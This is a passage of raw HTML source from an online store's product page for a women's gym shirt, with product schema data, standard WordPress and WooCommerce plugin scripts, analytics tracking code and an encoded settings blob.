2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"2xl","sku":"KWRNGSW-MW-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-29","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / 2xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-30","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"3xl","sku":"KWRNGSW-MW-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-30","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / 3xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/442740-31","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=4xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/#KWRN_GymTank_Women_white-scaled.jpg","url":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","contentUrl":"https://store.mygonetwork.com/wp-content/uploads/2023/05/KWRN_GymTank_Women_white-scaled.jpg","width":2560,"height":1707},"color":"white","size":"4xl","sku":"KWRNGSW-MW-4XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/442740-31","name":"KW Rainbow Network | Gym Shirt Women - kwrn-member / white / 4xl","url":"https://store.mygonetwork.com/product/kw-rainbow-network-gym-shirt-women-2/?attribute_pa_member-status=kwrn-member&attribute_pa_color=white&attribute_pa_size=4xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://store.kwchispa.com/product/kw-rainbow-network-gym-shirt-women-2/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-313581-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1769207018' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-307191.css?ver=1769206524' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.mygonetwork.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"99da7fe482","ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=24012026121727" id="wc-donation-frontend-script-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.mygonetwork.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "61bc3e27fe" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.mygonetwork.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsA